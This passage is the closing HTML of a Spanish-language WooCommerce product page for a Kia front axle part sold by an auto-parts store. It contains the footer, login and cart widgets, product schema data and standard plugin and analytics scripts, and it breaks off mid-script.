href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b82aee31fa" /><input type="hidden" name="_wp_http_referer" value="/product/punta-eje-delantero-lh-sephia-spectra-shuma/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="db0134cdef"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Suspensi\u00f3n","@id":"https://direasia.com/product-category/suspension/"}},{"@type":"ListItem","position":3,"item":{"name":"PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA","@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/#product","name":"PUNTA EJE DELANTERO LH SEPHIA / SPECTRA / SHUMA","url":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/","description":"&amp;nbsp;\r\n\r\n\r\n\r\nC\u00f3digo\r\nOK2C0-33031\r\n\r\n\r\nProducto\r\nPUNTA EJE DELANTERO LH\r\n\r\n\r\nModelo\r\nSEPHIA / SPECTRA / SHUMA\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210127-WA0049.m.jpg","sku":15388,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/punta-eje-delantero-lh-sephia-spectra-shuma/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"KIA"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"a085e465f3","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
